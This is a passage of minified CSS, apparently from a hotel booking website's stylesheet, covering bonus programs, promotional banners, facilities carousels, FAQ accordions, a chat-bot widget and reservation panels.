12px)}}.bonus-programs__head{margin-bottom:36px}.bonus-programs__title{margin-bottom:6px}.bonus-programs__intro{color:#82807e;font-size:18px}.bonus-programs__description{font-size:14px;margin-top:5px}.bonus-programs__grid_1{display:flex;flex-wrap:wrap;margin-left:-20px}.bonus-programs__grid_1>.bonus-programs__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:20px;padding-left:20px;width:50%}.bonus-programs__grid_2{display:flex;flex-wrap:wrap;margin-left:-20px}.bonus-programs__grid_2>.bonus-programs__grid-item{flex-grow:0;margin-bottom:20px;padding-left:20px;width:25%}.bonus-programs__button-more{margin-bottom:25px;text-align:center}@media only screen and (max-width:1043.98px){.bonus-programs__grid_2>.bonus-programs__grid-item{width:50%}}@media only screen and (max-width:767.98px){.bonus-programs__head{margin-bottom:30px}.bonus-programs__intro{font-size:16px}.bonus-programs__grid_1{display:block;margin-left:0}.bonus-programs__grid_1>.bonus-programs__grid-item{padding-left:0;width:auto}.bonus-programs__grid_2{display:block;margin-left:0}.bonus-programs__grid_2>.bonus-programs__grid-item{padding-left:0;width:auto}}.bonus-requests__head{margin-bottom:40px}.bonus-requests__table-cell_1-1{width:30%}.bonus-requests__table-cell_1-2,.bonus-requests__table-cell_1-3{width:20%}.bonus-requests__table-cell_1-4{width:30%}.bonus-requests__item-title-link{color:inherit}.bonus-requests__item-state{font-weight:700;padding-left:30px;position:relative}.bonus-requests__item-state-icon{stroke:currentColor;color:#b0b0b0;font-size:16px;left:0;position:absolute;top:.2em}.bonus-requests__item-state_done .bonus-requests__item-state-icon{color:#29ab5f}@media (max-width:767px){.bonus-requests__head{margin-bottom:20px}.bonus-requests__item-caption{color:#656361}.bonus-requests__item-value{font-weight:600}}.bonus-program__button-back{margin-bottom:36px}.bonus-program__head{margin-bottom:44px}.bonus-program__title{font-size:60px;font-weight:300;line-height:1}.bonus-program__logo-img{max-height:80px;vertical-align:top}.bonus-program__text{margin-bottom:40px}.bonus-program__grid_1{display:flex}.bonus-program__grid_1 .bonus-program__grid-item_2{margin-left:auto}.bonus-program__form{max-width:340px}.bonus-program__form-item{position:relative}.bonus-program__form-item_captcha,.bonus-program__form-item_submit{margin-top:20px}.bonus-program__form-caption{line-height:1.3;margin-bottom:10px}.bonus-program__form-card{background:#f4f4f4;margin-bottom:16px;padding:16px}.bonus-program__form-card .form-control{padding-right:90px}.bonus-program__form-card .bonus-program__form-button-submit{position:absolute;right:0;top:0}.bonus-program__form-exchanger{display:flex}.bonus-program__form-exchanger .bonus-program__form-item{flex-grow:1}.bonus-program__form-exchanger-separator{font-size:14px;margin:0 10px;padding:48px 0 0;position:relative}.bonus-program__form-exchanger-separator-icon{display:block}.theme-a .bonus-program__form-card{background:hsla(0,0%,100%,.1)}@media (max-width:1240px){.bonus-program__logo-img{max-height:50px}.bonus-program__grid-item_2{padding-top:10px}}@media (max-width:767px){.bonus-program__button-back{margin-bottom:20px}.bonus-program__grid_1{flex-direction:column}.bonus-program__grid_1 .bonus-program__grid-item_1{order:1}.bonus-program__grid_1 .bonus-program__grid-item_2{margin:0 0 20px;padding-top:0}.bonus-program__head{margin-bottom:30px}.bonus-program__title{font-size:40px}.bonus-program__form{max-width:none}.bonus-program__form-card{margin-left:-20px;margin-right:-20px;padding:16px 20px}}.notice-top{background:#000;color:#fff;font-size:16px;max-height:0;overflow:hidden;position:relative;text-align:center;z-index:1100}.notice-top__inner{color:inherit;display:block;text-decoration:none}.notice-top__text{padding:5px 15px}.notice-top__text a{text-decoration:underline}.notice-top__text a:hover{text-decoration:none}.notice-top__button-close{color:inherit;display:flex;font-size:16px;margin-top:-.5em;position:absolute;right:15px;top:50%;transition:all .2s ease}.notice-top__button-close:hover{color:inherit;transform:scale(1.2)}.notice-top__button-close-icon{fill:none;stroke:currentColor;stroke-width:1.4}@media (min-width:1240px){.notice-top{display:block}.notice-top.mobile{display:none}}@media (max-width:1240px){.notice-top{display:none}.notice-top.mobile{display:block}}.notice-top_1{background:#01774a url(/images/_src/bg1-1.png) no-repeat 50% 50%/auto 100%;font-size:18px;line-height:1.4;padding-left:80px;padding-right:80px}.notice-top_1 .notice-top__picture{align-items:center;display:flex;height:100%;left:15px;max-width:58px;position:absolute;top:0}.notice-top_1 .notice-top__picture-img{vertical-align:top}.notice-top_1 .notice-top__text a{color:inherit;opacity:.6;text-decoration:none}.notice-top_1 .notice-top__text a:hover{opacity:1}.notice-top_black-friday{background:url(/images/_src/promo/black-friday/1-1.svg) no-repeat 0 0/auto 100%,url(/images/_src/promo/black-friday/1-2.svg) no-repeat 100% 0/auto 100% #060b0e;display:block}.notice-top_black-friday .notice-top__text-item_special{display:none}.notice-top_black-friday-special{background-color:beige;color:#2b2a29}.notice-top_black-friday-special .notice-top__text-item{display:none}.notice-top_black-friday-special .notice-top__text-item_special{display:block}.notice-top_black-friday-special .notice-top__button-close{color:inherit}.notice-top_trip-sea{background:#e4002b;display:block}.notice-top_trip-sea .notice-top__text{align-items:center;display:flex;justify-content:center;padding-left:20px;padding-right:20px;white-space:nowrap}.notice-top_trip-sea .notice-top__text-item{position:relative}.notice-top_trip-sea .notice-top__text-item_aside{font-size:15px;position:relative}.notice-top_trip-sea .notice-top__text-item_main{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:26px;font-weight:700;line-height:1.2;margin:0 70px}.notice-top_birthday-17{background:#e4002b;display:block}.notice-top_birthday-17:before{background:url(/images/_src/fortune/bg2-2.png) repeat 50% 0;content:"";display:block;height:100%;left:0;opacity:.6;position:absolute;top:0;width:100%}.notice-top_birthday-17 .notice-top__inner{position:relative}.notice-top_shown{max-height:none}a.notice-top__inner:hover{color:inherit;opacity:.9;text-decoration:none}.theme-noLayout .notice-top{display:none}@media only screen and (max-width:1400px){.notice-top_black-friday{background-position:-100px 0,100% 0}}@media only screen and (max-width:1239.98px){.notice-top_black-friday .notice-top__text{padding-left:130px}.notice-top_trip-sea .notice-top__text-item{position:relative}.notice-top_trip-sea .notice-top__text-item_aside{font-size:15px;position:relative}.notice-top_trip-sea .notice-top__text-item_main{font-size:24px;margin:0 60px}}@media only screen and (max-width:1043.98px){.notice-top{font-size:14px}.notice-top__text{padding:5px 15px}.notice-top_black-friday{background-image:none}.notice-top_black-friday .notice-top__text{padding-left:15px}.notice-top_trip-sea .notice-top__text{display:block;text-align:center;white-space:normal}.notice-top_trip-sea .notice-top__text-item_aside:first-child{display:none}.notice-top_trip-sea .notice-top__text-item_main{font-size:20px;margin:0}.notice-top_birthday-17:before{display:none}}@media only screen and (max-width:767.98px){.notice-top__button-close{margin-top:0;right:10px;top:10px}.notice-top__button-close-icon{stroke-width:1.6}.notice-top_1{padding-left:0;padding-right:0}.notice-top_1 .notice-top__picture{height:auto;left:0;margin:0 auto 5px;max-width:58px;position:relative;top:15px}.notice-top_trip-sea .notice-top__text-item_aside{font-size:14px}.notice-top_trip-sea .notice-top__text-item_aside:first-child{display:none}.notice-top_trip-sea .notice-top__text-item_main{font-size:16px;margin:0}}@media print{.notice-top,.notice-top.mobile{display:none}}.d-facilities{display:block}.facilitty_sections .carousel{background:#222}.facilitty_sections .carousel-cell{align-items:center;display:flex;justify-content:center;margin-right:10px;width:100%}.facilitty_sections .carousel-cell:before{background:none}.facilitty_sections .carousel.is-fullscreen .carousel-cell{height:100%}.facilitty_sections .carousel-cell-image{display:block;max-height:100%}.facilities__header{font-size:20px;font-weight:400;line-height:1.4;margin-bottom:30px}.facilities__description{font-size:16px;line-height:1.5}.header__facilities{font-size:60px;font-weight:300;line-height:1.2}.header__facilities h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (max-width:1043.98px){.header__facilities{font-size:44px;margin-bottom:6px;text-align:left}}@media only screen and (max-width:575.98px){.header__facilities{font-size:34px}}.hotel__facilities,.hotel__facilities .container{position:relative}.hotel__facilities .tabs{margin:10px 0 20px;padding:0}.hotel__facilities .tab-content{max-height:0;overflow:hidden}.hotel__facilities .tab-content .item_facilities img{display:none}.hotel__facilities .tab-content.current{max-height:none;overflow:visible}.hotel__facilities .tab-content.current .item_facilities img{display:block}.hotel__facilities .facilities__content__block{margin-right:30px;width:285px}.hotel__facilities .slider__block{width:883px}.hotel__facilities_1 .header__facilities{margin-bottom:35px;text-align:center}.item_facilities{height:400px;overflow:hidden;position:relative}.item_facilities img{height:100%;-o-object-fit:cover;object-fit:cover;transition:transform .3s ease;width:100%}.item_facilities--card:before{background:url(/images-static/bg7-1.svg) no-repeat 50% 0/100% 100%;content:"";height:40px;left:0;opacity:0;position:absolute;top:-24px;transition:opacity .3s ease,top .3s ease;width:100%}.item_facilities:hover .item_facilities--card:before{opacity:1;top:-34px}.item_facilities:hover img{transform:scale(1.1)}.item_facilities--card{background:#fff;bottom:11px;display:block;left:11px;padding:20px;position:absolute;right:11px}.item_facilities--card,.item_facilities--card:focus,.item_facilities--card:hover{color:#2b2a29;text-decoration:none}.item_facilities--card .header{display:flex;flex-wrap:wrap;font-size:18px;justify-content:space-between;line-height:1.3;margin-bottom:15px}.item_facilities--card .header .big{color:#2b2a29;font-size:18px;text-transform:uppercase}.item_facilities--card .header .small{font-size:12px}.item_facilities--card .header .small span{display:block}.item_facilities--card .description{font-size:12px;line-height:14px;max-height:44px;overflow:hidden;position:relative}.item_facilities--card .description:after{background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff),linear-gradient(90deg,hsla(0,0%,100%,0),#fff);content:"";display:block;height:17px;position:absolute;right:0;top:28px;width:60px}.item_facilities--arrow{background:url([data-uri]);bottom:1px;height:12px;position:absolute;right:0;width:12px}.facilities .container{position:relative}.facilities__groups{display:flex;flex-wrap:wrap;margin-left:-16px}.facilities__group{flex-grow:0;margin-bottom:44px;padding-left:16px;width:50%}.facilities__group:last-child{margin-bottom:0}.facilities__group:has(.owl-dots) .owl-nav-button-a{transform:translateY(-14px)}.facilities__group_width-2{width:50%}.facilities__group_width-4{width:100%}.facilities__group-header{margin-bottom:30px}.facilities__group-title{font-size:24px;font-weight:400;line-height:1.3}.facilities__group-text{font-size:16px;font-weight:400;line-height:1.5;margin-top:6px}.facilities__group_item-width-2 .item_facilities--card{left:auto;max-width:266px}@media only screen and (max-width:1239.98px){.item_facilities--card:before{display:none}.facilities__group_item-width-2 .item_facilities--card{max-width:217px}}@media only screen and (max-width:1043.98px){.facilities__group_item-width-2 .item_facilities--card{left:11px;max-width:none}}@media only screen and (max-width:767.98px){.hotel__facilities{overflow:hidden}.hotel__facilities .owl-carousel{padding-right:12px}.hotel__facilities .owl-stage-outer{overflow:visible}.hotel__facilities .owl-nav{display:none}.hotel__facilities .owl-dots{width:calc(100% + 12px)}.facilities__groups{display:block;margin-left:0;padding-bottom:5px}.facilities__group{margin-bottom:35px;padding-left:0;width:auto}.facilities__group-header{margin-bottom:30px}.facilities__group-text{font-size:16px;line-height:1.4}}.accordeon{font-size:18px;font-weight:300;line-height:1.4}.accordeon__grid_1{display:flex;margin-left:-40px}.accordeon__grid_1 .accordeon__grid-item{flex-grow:0;padding-left:40px}.accordeon__grid_1 .accordeon__grid-item_1{width:30%}.accordeon__grid_1 .accordeon__grid-item_2{width:70%}.accordeon__grid_2{display:flex;margin-left:-40px}.accordeon__grid_2 .accordeon__grid-item{flex-grow:0;padding-left:40px}.accordeon__grid_2 .accordeon__grid-item_1{width:38%}.accordeon__grid_2 .accordeon__grid-item_2{width:62%}.accordeon__menu{padding-top:12px}.accordeon__menu-item{font-size:20px;font-weight:400;line-height:1.33;margin-bottom:20px}.accordeon__menu-item-link{color:#aaa;text-decoration:none}.accordeon__menu-item-link:hover{color:#2b2a29;text-decoration:none}.accordeon__menu-item.active .accordeon__menu-item-link{color:#2b2a29}.accordeon__menu-btn-more{font-weight:400}.accordeon__menu-btn-more-link{color:#c23634}.accordeon__group{display:none}.accordeon__group.active{display:block}.accordeon__list{display:flex;flex-direction:column;position:relative}.accordeon__item{border-bottom:1px solid rgba(0,0,0,.075)}.accordeon__item:last-child{border-bottom:0}.accordeon__header{align-items:center;display:flex;justify-content:space-between}.accordeon__title-sub{font-size:18px;font-weight:700;margin-bottom:8px;text-transform:uppercase}.accordeon__search{position:relative;top:0;width:38%}.accordeon__search-form{position:relative}.accordeon__search-input-text{padding-right:40px}.accordeon__search-button{background:none;border:0;color:#2b2a29;display:flex;font-size:16px;margin-top:-.5em;padding:0;position:absolute;right:14px;top:50%}.accordeon__search-button:hover{opacity:.8}.accordeon__search-button-icon{display:none}.accordeon__search-button-icon:first-child{display:block}.accordeon__search-empty{display:none;text-align:center}.accordeon__search-example{display:flex;flex-wrap:wrap;font-size:14px;font-style:italic;font-weight:400;margin-left:-5px;margin-top:5px;position:absolute;top:100%}.accordeon__search-example-caption{margin-left:5px}.accordeon__search-example-item{cursor:pointer;margin-left:5px}.accordeon__search-example-item:hover{color:#e4002b}.accordeon__search-example-separator:last-child{display:none}.accordeon .highlight{background:#fff005}.accordeon__bubble{background:#f9f9f9;border:1px solid rgba(0,0,0,.05);border-radius:5px;bottom:100%;box-shadow:0 0 10px rgba(0,0,0,.08);color:#2b2a29;margin-bottom:15px;min-width:250px;padding:15px 20px;position:absolute;right:0;text-align:right}.accordeon__bubble:before{content:"";display:block;height:15px;left:0;position:absolute;top:100%;width:100%}.accordeon__bubble-title{font-size:17px;font-weight:400;margin-bottom:4px;white-space:nowrap}.accordeon__bubble-text{display:none;justify-content:flex-end}.accordeon__bubble-item{margin-left:6px;white-space:nowrap}.accordeon__bubble-item:first-child{margin-left:0}.accordeon__bubble-item:hover{color:#e4002b}.accordeon__button-toggle{align-items:center;background:#e4002b;border:0;border-radius:50%;box-shadow:0 0 15px rgba(0,0,0,.12);color:#fff;cursor:pointer;display:flex;height:60px;justify-content:center;transition:opacity .2s ease;width:60px}.accordeon__button-toggle-icon{font-size:24px}.accordeon__button-toggle:hover{background:#c51f28;color:#fff}.accordeon__button-toggle:hover .accordeon__bubble-title{font-weight:700}.accordeon__button-toggle:hover .accordeon__bubble-text{display:flex}.accordeon__button-close{align-items:center;background:none;border:0;color:#2b2a29;display:flex;font-size:16px;justify-content:center;padding:0;position:absolute;right:20px;top:20px}.accordeon__button-close:hover{opacity:.7}.accordeon__feedback{text-align:left}.accordeon__feedback .form-d__item_submit{margin-bottom:0}.accordeon_faq-a{font-size:20px}.accordeon_faq-a .accordeon__menu-item{margin-bottom:30px}.accordeon_faq-a .accordeon__menu.expandable .accordeon__menu-item:nth-child(n+9){display:none}.accordeon_faq-a .accordeon__menu.expanded .accordeon__menu-item:nth-child(n+9){display:block}.accordeon_faq-a .accordeon__menu.expanded .accordeon__menu-btn-more{display:none}.accordeon_faq-a .accordeon__grid_2 .accordeon__grid-item_1{padding-top:15px}.accordeon_helper{font-size:16px}.accordeon_helper .accordeon__button-toggle{bottom:15px;position:fixed;right:15px;z-index:10001}.accordeon_helper .accordeon__data{background:#fff;bottom:0;box-shadow:0 0 10px rgba(0,0,0,.1);display:none;padding:20px 25px;position:fixed;right:0;width:500px;z-index:10010}.accordeon_helper .accordeon__header{display:block}.accordeon_helper .accordeon__title{text-align:center}.accordeon_helper .accordeon__search{margin:26px 0 0;width:100%}.accordeon_helper .accordeon__scroll{max-height:500px;overflow:auto;scrollbar-width:thin}.accordeon_helper .accordeon__scroll::-webkit-scrollbar{width:6px}.accordeon_helper .accordeon__scroll::-webkit-scrollbar-track{background:#fff}.accordeon_helper .accordeon__scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,.3)}.accordeon_helper .accordeon__search-empty{margin-top:15px}.accordeon_helper.expanded .accordeon__button-toggle{opacity:0}.accordeon_helper.expanded .accordeon__data{display:block}.accordeon_helper-center .accordeon__bubble{bottom:0;left:100%;margin:0 0 0 15px;right:auto;text-align:left}.accordeon_helper-center .accordeon__bubble:before{height:100%;left:auto;right:100%;top:0;width:15px}.accordeon_helper-center .accordeon__button-toggle{margin-right:-30px;right:50%}.accordeon_searching .accordeon__menu-item{display:none}.accordeon_searching .accordeon__menu-item.found,.accordeon_searching .accordeon__menu-item.found-child{display:block}.accordeon_searching .accordeon__item{border-bottom:1px solid rgba(0,0,0,.075);display:none}.accordeon_searching .accordeon__item.found{display:block;order:-1}.accordeon_searching .accordeon__group{display:none}.accordeon_searching .accordeon__group.found .accordeon__item,.accordeon_searching .accordeon__group.found-child.active,.accordeon_searching .accordeon__group.found.active,.accordeon_searching .accordeon__search-button-icon{display:block}.accordeon_searching .accordeon__search-button-icon:first-child{display:none}.accordeon_searching-empty .accordeon__search-empty{display:block}@media only screen and (max-height:640px){.accordeon_helper .accordeon__scroll{max-height:400px}}@media only screen and (max-width:1043.98px){.accordeon__menu{padding-top:15px}.accordeon__menu-item{font-size:inherit}.accordeon__grid_1{margin-left:-30px}.accordeon__grid_1 .accordeon__grid-item{padding-left:30px}.accordeon__grid_2{margin-left:-30px}.accordeon__grid_2 .accordeon__grid-item{padding-left:30px}.accordeon__search{top:0;width:45%}.accordeon_helper{display:none}}@media only screen and (max-width:767.98px){.accordeon{font-size:16px}.accordeon__header{display:block}.accordeon__menu{margin-right:-20px;overflow:auto;padding-top:0}.accordeon__menu-list{display:flex}.accordeon__menu-item{margin-bottom:10px;margin-right:20px;white-space:nowrap}.accordeon__grid_1{display:block;margin-left:0}.accordeon__grid_1 .accordeon__grid-item{padding-left:0;width:auto}.accordeon__grid_2{display:block;margin-left:0}.accordeon__grid_2 .accordeon__grid-item{padding-left:0;width:auto}.accordeon__search-example{position:relative;top:0}.accordeon_faq-a .accordeon__menu{padding-bottom:15px}.accordeon_faq-a .accordeon__menu-item{margin-bottom:15px}.accordeon__search{margin-top:15px;width:100%}}.accordeon-a__sub-title,.accordeon-a__title{margin-bottom:30px}.accordeon-a__grid_1{display:flex;flex-wrap:wrap;margin-left:-30px}.accordeon-a__grid_1 .accordeon-a__grid-item{flex-grow:0;margin-bottom:30px;padding-left:30px;width:33.33%}.accordeon-a__list{padding-top:1px}.accordeon-a__item{margin-top:-1px}@media only screen and (max-width:1043.98px){.accordeon-a__grid_1 .accordeon-a__grid-item{width:50%}}@media only screen and (max-width:767.98px){.accordeon-a__grid_1{display:block;margin-left:0}.accordeon-a__grid_1 .accordeon-a__grid-item{padding-left:0;width:auto}}.chat-bot{font-size:15px;line-height:1.4}.chat-bot__button-close{align-items:center;background:rgba(0,0,0,.7);border:0;color:#fff;display:none;font-size:12px;justify-content:center;padding:3px;position:absolute;right:-1px;top:-1px;transition:all .2s ease;z-index:2}.chat-bot__button-close:hover{background:rgba(0,0,0,.5)}.chat-bot__feedback{text-align:left}.chat-bot__feedback .form-d__item_submit{margin-bottom:0}.chat-bot__data{bottom:0;display:flex;flex-direction:column;height:0;justify-content:flex-end;left:0;position:fixed;width:100%;z-index:1300}.chat-bot__data-container{padding-left:20px;padding-right:20px}.chat-bot__data-inner{background:#f9f9f9;border:1px solid rgba(0,0,0,.08);box-shadow:0 0 15px rgba(0,0,0,.1);margin:0 auto;position:relative}.chat-bot__question{border-bottom:1px solid rgba(0,0,0,.075);margin-bottom:10px;padding-bottom:12px}.chat-bot__question-title{font-size:17px;margin-bottom:6px}.chat-bot__question:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}.chat-bot__dialog{max-height:0;overflow:hidden}.chat-bot__dialog-inner{background:#fff;border-bottom:1px solid rgba(0,0,0,.075)}.chat-bot__dialog-scroll{margin:0;max-height:700px;overflow:auto;scrollbar-width:thin}.chat-bot__dialog-scroll::-webkit-scrollbar{width:6px}.chat-bot__dialog-scroll::-webkit-scrollbar-track{background:#fff}.chat-bot__dialog-scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,.3)}.chat-bot__dialog-list{display:flex;flex-direction:column;padding:10px 15px;position:relative}.chat-bot__dialog-item{border-radius:4px;margin-bottom:5px;max-width:80%;padding:7px 15px;position:relative}.chat-bot__dialog-item:after{content:"";margin-top:-5px;position:absolute;top:50%}.chat-bot__dialog-item p{margin-bottom:5px}.chat-bot__dialog-item p:last-child{margin-bottom:0}.chat-bot__dialog-item .highlight{background:rgba(255,240,0,.3)}.chat-bot__dialog-item_user{background:#5b85ff;color:#fff;margin-left:auto;margin-right:10px}.chat-bot__dialog-item_user:after{border:5px solid transparent;border-left-color:#5b85ff;left:100%}.chat-bot__dialog-item_operator{background:#f5f5f5;margin-right:auto}.chat-bot__dialog-item_operator:after{border:5px solid transparent;border-right-color:#f5f5f5;right:100%}.chat-bot__dialog-item:last-child{margin-bottom:0}.chat-bot__input{padding:10px 15px 5px;position:relative}.chat-bot__input-form{display:flex}.chat-bot__input-text-outer{flex-grow:1;position:relative}.chat-bot__input-text-outer .btn-tooltip{margin-top:-10px;position:absolute;right:10px;top:50%}.chat-bot__input-text{border:1px solid rgba(0,0,0,.2);border-right:0;font-size:15px;height:40px;padding:0 12px;resize:none;width:100%}.chat-bot__input-text:focus{border-color:rgba(0,0,0,.4)}.chat-bot__input-button{border:0;overflow:hidden;padding:0 22px;white-space:nowrap}.chat-bot__input-button:before{animation:flare-3 4s linear infinite;background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.38) 50%,hsla(0,0%,100%,0));content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.chat-bot__input-tooltip{font-size:13px;max-width:350px;z-index:1301}.chat-bot__input-error{color:#e4002b;display:none;font-size:14px;margin-top:3px}.chat-bot__input_invalid .chat-bot__input-error{display:block}.chat-bot__examples{display:flex;flex-wrap:wrap;font-size:14px;font-style:italic;margin-left:-6px;margin-top:3px}.chat-bot__examples-caption{margin-left:6px}.chat-bot__examples-item{display:flex;margin-left:6px}.chat-bot__examples-item:after{content:","}.chat-bot__examples-item:last-child:after{display:none}.chat-bot__examples-item-text{cursor:pointer}.chat-bot__examples-item-text:hover{color:#e4002b}.chat-bot__empty{display:none}.chat-bot.expanded .chat-bot__button-close{display:flex}.chat-bot.expanded .chat-bot__dialog{max-height:none;overflow:visible}@media only screen and (max-height:840px){.chat-bot__dialog-scroll{max-height:600px}}@media only screen and (max-height:740px){.chat-bot__dialog-scroll{max-height:500px}}@media only screen and (max-height:640px){.chat-bot__dialog-scroll{max-height:400px;max-height:calc(100vh - 150px)}}@media only screen and (max-width:1043.98px){.chat-bot{display:none}}.cities__grid_1{display:flex;flex-wrap:wrap;margin-left:-20px}.cities__grid_1 .cities__grid-item{flex-grow:0;margin-bottom:20px;padding-left:20px;width:25%}@media only screen and (max-width:1043.98px){.cities__grid_1 .cities__grid-item{width:50%}}@media only screen and (max-width:767.98px){.cities__grid_1{display:block;margin-left:0}.cities__grid_1 .cities__grid-item{padding-left:0;width:auto}}.cities-a__header-container{align-items:flex-end;display:flex;flex-wrap:wrap;gap:12px 0;justify-content:space-between}.cities-a__header-links{margin-right:auto}.cities-a__header-link.active{color:#e4002b}.cities-a__alphabet{bottom:-1px;position:relative}.cities-a__swiper{z-index:auto}.cities-a__swiper:has(.swiper-pagination) .cities-a__button{transform:translateY(-14px)}.cities-a__swiper-list{gap:14px 0;z-index:auto}.cities-a__swiper-slide{display:flex;flex-direction:column;height:auto!important}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-list{display:flex;flex-wrap:wrap;gap:30px 16px;height:auto!important;margin-top:0}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide{flex-grow:0;padding-top:0;width:calc(25% - 12px)}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide:nth-child(n+9){display:none}.cities-a__tabs-item{max-height:0;overflow:hidden}.cities-a__tabs-item.active{max-height:none;overflow:visible}@media only screen and (max-width:1239.98px){.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide{width:calc(33.33% - 10.66667px)}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide:nth-child(n+7){display:none}}@media only screen and (max-width:1043.98px){.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide{width:calc(50% - 8px)}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide:nth-child(n+5){display:none}}@media only screen and (max-width:767.98px){.cities-a__header-container{display:block}.cities-a__alphabet{bottom:0;margin-top:18px}.cities-a__data{overflow:hidden}.cities-a__swiper{overflow:visible;padding-right:12px}.cities-a__swiper-list{height:auto!important;margin-top:0}.cities-a__swiper-slide{padding-top:0}.cities-a__swiper:has(.cities-a__swiper-slide:nth-child(10)) .swiper-pagination{flex-wrap:wrap;gap:4px}.cities-a__swiper:has(.cities-a__swiper-slide:nth-child(10)) .swiper-pagination .swiper-pagination-bullet{height:3px;width:3px}.cities-a__button{visibility:hidden}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper{padding-right:0}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide{width:100%}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide:nth-child(n+2){display:none}}.best-price-reservation{background:#e4002b;box-shadow:0 2px 15px rgba(0,0,0,.2);color:#fff;font-size:14px;position:relative}.best-price-reservation__part{position:relative}.best-price-reservation__part_1{padding:14px 16px}.best-price-reservation__part_2{background:#fff;border:1px solid #dedede;border-top:0;color:#3d3d3d;padding:13px 15px}.best-price-reservation__title{font-size:16px;font-weight:700;margin-bottom:4px;position:relative}.best-price-reservation__title-icon{display:none}.best-price-reservation__title .btn-tooltip{position:absolute;right:0;top:4px;z-index:2}.best-price-reservation__title .btn-tooltip__icon{background:none;border:1px solid #fff;font-size:14px}.best-price-reservation__options{margin-bottom:12px}.best-price-reservation__price{background:#fff;border-radius:4px;color:#3d3d3d;display:flex;margin:0 -8px 10px;padding:6px 8px}.best-price-reservation__price-value{font-weight:600;margin-left:auto}.best-price-reservation__price-star{color:#e03934}.best-price-reservation__remark{margin-bottom:2px}.best-price-reservation__bonuses{font-size:12px}.best-price-reservation__price-a{display:flex;line-height:1.4}.best-price-reservation__price-a-value{color:#979797;margin-left:auto;white-space:nowrap}.best-price-reservation__price-a.loading{display:none}.best-price-reservation__loader{display:flex;justify-content:center;text-align:center}.best-price-reservation__loader-icon{animation:rotate 1.5s linear infinite;border:2px solid;border-radius:50%;border-top:2px solid transparent;height:20px;margin-left:8px;width:20px}.best-price-reservation__bg{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%}.best-price-reservation__bg:before{background:url(/images/_src/logo-short.svg) no-repeat 0 0/cover;content:"";display:block;height:100px;opacity:.35;position:absolute;right:-14px;top:-14px;width:100px}.best-price-reservation__overlay{display:none;font-size:0;height:100%;left:0;position:absolute;top:0;width:100%}.best-price-reservation__button-close{background:none;border:0;color:#fff;display:none;font-size:14px;padding:0;position:absolute;right:16px;top:12px}@media only screen and (max-width:1239.98px){.best-price-reservation__part_1{padding:8px 15px 14px}.best-price-reservation__part_2{padding:13px 14px}.best-price-reservation__title{font-size:14px;font-weight:600;margin-bottom:2px;position:relative}.best-price-reservation__title-icon{align-items:center;background:#e6f8ef;border-radius:50%;color:#04b05d;display:none;font-size:15px;height:32px;justify-content:center;left:0;position:absolute;top:0;width:32px}.best-price-reservation__title .btn-tooltip{top:2px}.best-price-reservation__price{margin:0 0 10px}.best-price-reservation__overlay{display:block}.best-price-reservation__button-close{display:flex}.best-price-reservation_reduced{background:none;box-shadow:none}.best-price-reservation_reduced .best-price-reservation__bg{display:none}.best-price-reservation_reduced .best-price-reservation__part_1{padding:0}.best-price-reservation_reduced .best-price-reservation__part_2,.best-price-reservation_reduced .best-price-reservation__part_3{display:none}.best-price-reservation_reduced .best-price-reservation__title{margin-bottom:0;padding:4px 0 4px 42px}.best-price-reservation_reduced .best-price-reservation__title-text{border-bottom:1px dotted rgba(0,0,0,.7);color:#2b2a29;display:inline-block;line-height:1.5}.best-price-reservation_reduced .best-price-reservation__title-icon{display:flex;left:0;position:absolute;top:0}.best-price-reservation_reduced .best-price-reservation__button-close{display:none}}.booking-a__part_1{margin-bottom:40px}@media only screen and (min-width:1044px){.booking-a__part_2 .booking-a__part-container{max-width:1292px}}@media only screen and (max-width:767.98px){.booking-a__part_2 .booking-a__part-inner{margin:0 -10px}}.hotel-card{position:relative}.hotel-card__sections{padding-top:45px}.hotel-card__sections .map:last-child,.hotel-card__sections .tour-3d-a:last-child{margin-bottom:0}@media only screen and (max-width:1239.98px){.hotel-card__sections{padding-top:25px}}.hotel-card-a{position:relative}.hotel-card-a__breadcrumbs{margin-bottom:20px}.hotel-card-a__headline{margin-bottom:40px}.hotel-card-a__text_intro{margin-top:20px}@media only screen and (max-width:1239.98px){.hotel-card-a__breadcrumbs{display:none}}.manual{background:#f7f6f2;background:rgba(228,0,43,.03);position:relative}.manual__container{padding-bottom:50px;padding-top:55px}.manual__head{margin-bottom:45px}.manual__date{color:#e4002b;font-size:20px;font-weight:500;margin-top:8px}.manual__grid_1{display:flex;flex-wrap:wrap;margin-left:-36px}.manual__grid_1>.manual__grid-item{display:flex;flex-direction:column;margin-bottom:34px;padding-left:36px;width:33.33%}.manual__grid_1>.manual__grid-item .item-mini-i{flex-grow:1}.manual__button-link{min-width:240px}@media only screen and (max-width:1043.98px){.manual__grid_1{display:block;margin-left:0}.manual__grid_1>.manual__grid-item{padding-left:0;width:auto}.manual__grid_1>.manual__grid-item .item-mini-i{min-height:172px}}@media only screen and 